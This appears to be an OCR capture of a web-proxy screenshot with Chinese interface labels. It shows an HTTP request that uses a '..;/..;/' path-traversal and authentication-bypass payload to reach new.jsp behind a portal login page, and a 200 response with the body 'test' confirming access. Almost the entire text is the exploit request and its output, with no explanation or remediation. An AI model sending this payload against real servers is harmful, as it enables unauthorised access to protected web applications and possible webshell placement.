 Request
< > 数据包扫描 热加载 URL
1 GET /portal/ui/login/..;/..;/new.jsp HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: JSESSIONID=NzczYzRmMjYtODllZC00NDg2LThmMmQtZDQ3NmNlZTYxOWJm
7 Sec-Fetch-Dest: empty
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Site: cross-site
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
11
12
搜索定位响应
https 6bytes / 81ms
1 HTTP/1.1 200
2 Date: Mon, 17 Apr 2023 05:28:53 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 Content-Length: 6
6
7 test
8